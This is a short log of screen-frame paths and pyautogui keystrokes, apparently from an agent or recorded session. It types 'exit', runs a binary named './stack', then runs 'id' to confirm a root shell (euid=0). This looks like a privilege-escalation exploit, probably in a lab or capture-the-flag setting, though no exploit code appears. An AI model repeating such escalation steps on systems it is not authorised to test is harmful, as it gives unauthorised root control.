
pyautogui.write('exit')

pyautogui.press('Return')

pyautogui.write('./stack')

# Step: Run id in the root # shell to confirm euid=0(root)
pyautogui.write('id')

pyautogui.press('Return')
